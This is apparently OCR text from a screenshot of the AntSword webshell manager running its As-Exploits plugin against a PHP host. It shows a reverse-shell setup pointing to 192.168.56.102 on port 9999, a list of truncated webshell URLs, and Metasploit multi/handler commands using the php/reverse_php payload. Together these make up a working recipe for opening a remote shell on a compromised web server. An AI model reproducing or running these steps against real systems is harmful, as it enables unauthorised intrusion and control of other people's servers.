 中国蚁剑
AntSword 编辑 窗口 调试
As-Exploits v1.4 192.168.56.106 php By: yzddMr6
As-Exploits
基本信息 反弹Shell 杀软识别 提权辅助 执行自定义Payload 关于
exploit
数据管理 (2
URL地址
删除
reverse
反弹类型 MSF-Shell-Reverse-TCP
目标IP * 192.168.56.102
目标端口 * 9999
bind
绑定类型 MSF-MeterPreter-Bind-TCP
绑定端口 *
http://192.168
25
http://192.168
http://192.168
http://112.124
http://112.124
http://172.22.
http://39.106.
http://172.22.
http://39.99.2
http://192.168
http://127.0.0
http://192.168
http://192.168
http://39.99.2
http://192.168
http://192.168
http://192.168
http://192.168
输出结果
1 msf5 > use exploit/multi/handler
2
3 msf5 exploit(multi/handler) > set payload php/reverse_php
4
5 msf5 exploit(multi/handler) > set lhost 0.0.0.0
6
7 msf5 exploit(multi/handler) > set lport 9999
8
9 msf5 exploit(multi/handler) > exploit
10